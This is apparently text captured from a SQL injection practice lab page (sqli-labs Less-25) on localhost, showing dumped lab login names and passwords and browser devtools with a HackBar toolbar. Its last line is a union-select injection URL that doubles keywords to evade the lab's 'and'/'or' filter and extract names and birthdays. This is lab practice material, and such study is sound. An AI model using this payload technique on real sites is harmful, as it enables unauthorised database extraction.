 Welcome Dhakkan
Your Login name:赵雷,钱电,孙风,李云,周梅,吴兰,郑竹,王菊,哈哈
Your Password:0101,1221,0520,0806,1201,0301,0701,0120,1111
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
http://127.0.0.1:81/Less-25/?id=1' aandnd 1=2 union select 1,group_concat(name),group_concat(birthday) from school.student-- -